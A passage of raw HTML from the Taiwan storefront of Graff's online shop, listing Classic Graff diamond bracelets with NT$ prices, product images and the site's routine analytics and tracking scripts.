		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '72ba1534-6392-495b-a809-c4fb511d08ab';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB626_RGB626", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB626_RGB626">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB626_RGB626"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Oval Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB626_RGB626&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;2570000.00&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Oval Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB626_RGB626&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;2570000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB626_RGB626" />
        <meta itemprop="description" content="橢圓形鑽石手鏈" />
        <meta itemprop="name" content="橢圓形鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="2570000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB626_RGB626.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="4f244348c1cdc6a27d10bbded4" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB626_RGB626"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB626_RGB626"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB626_RGB626.html" aria-label="橢圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=800&amp;sh=800"
            alt="橢圓形鑽石手鏈"
            title="橢圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB626_RGB626.html" aria-label="橢圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8ccbaeb/sfcc-graff-staging/R/G/B/6/2/RGB626_GB22166_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8ccbaeb/sfcc-graff-staging/R/G/B/6/2/RGB626_GB22166_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8ccbaeb/sfcc-graff-staging/R/G/B/6/2/RGB626_GB22166_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8ccbaeb/sfcc-graff-staging/R/G/B/6/2/RGB626_GB22166_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8ccbaeb/sfcc-graff-staging/R/G/B/6/2/RGB626_GB22166_MODEL_1.jpg?sw=800&amp;sh=800"
            alt="橢圓形鑽石手鏈"
            title="橢圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB626_RGB626.html" aria-label="橢圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b6900f2/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Open_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b6900f2/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Open_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b6900f2/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Open_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b6900f2/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Open_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b6900f2/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Open_2.jpg?sw=800&amp;sh=800"
            alt="橢圓形鑽石手鏈"
            title="橢圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB626_RGB626.html" tabindex="0">橢圓形鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金、0.20克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2570000">
                    NT$ 2,570,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB361_RGB361">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB361_RGB361',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '72ba1534-6392-495b-a809-c4fb511d08ab';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB361_RGB361", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB361_RGB361">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB361_RGB361"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB361_RGB361&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;3935000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB361_RGB361&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;3935000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB361_RGB361" />
        <meta itemprop="description" content="心形鑽石手鏈" />
        <meta itemprop="name" content="心形鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3a5792b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB361_RGB361_GB6659_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="3935000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB361_RGB361.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="33802400f6e217b8280de7160a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB361_RGB361"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB361_RGB361"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB361_RGB361.html" aria-label="心形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3a5792b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB361_RGB361_GB6659_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3a5792b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB361_RGB361_GB6659_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3a5792b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB361_RGB361_GB6659_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3a5792b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB361_RGB361_GB6659_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3a5792b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB361_RGB361_GB6659_Hero_1.jpg?sw=800&amp;sh=800"
            alt="心形鑽石手鏈"
            title="心形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB361_RGB361.html" tabindex="0">心形鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、0.30克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="3935000">
                    NT$ 3,935,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB625_RGB625">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB625_RGB625',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '72ba1534-6392-495b-a809-c4fb511d08ab';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB625_RGB625", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB625_RGB625">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB625_RGB625"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Oval Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB625_RGB625&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1455000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Oval Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB625_RGB625&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1455000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB625_RGB625" />
        <meta itemprop="description" content="橢圓形鑽石手鏈" />
        <meta itemprop="name" content="橢圓形鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30783e5f/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1455000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB625_RGB625.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d71fb125a0f4af2ad84d9b6c5c" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB625_RGB625"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB625_RGB625"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB625_RGB625.html" aria-label="橢圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30783e5f/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30783e5f/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30783e5f/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30783e5f/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30783e5f/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Hero_1.jpg?sw=800&amp;sh=800"
            alt="橢圓形鑽石手鏈"
            title="橢圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB625_RGB625.html" aria-label="橢圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf3012ceb/sfcc-graff-staging/R/G/B/6/2/RGB625_GB22488_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf3012ceb/sfcc-graff-staging/R/G/B/6/2/RGB625_GB22488_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf3012ceb/sfcc-graff-staging/R/G/B/6/2/RGB625_GB22488_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf3012ceb/sfcc-graff-staging/R/G/B/6/2/RGB625_GB22488_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf3012ceb/sfcc-graff-staging/R/G/B/6/2/RGB625_GB22488_MODEL_1.jpg?sw=800&amp;sh=800"
            alt="橢圓形鑽石手鏈"
            title="橢圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
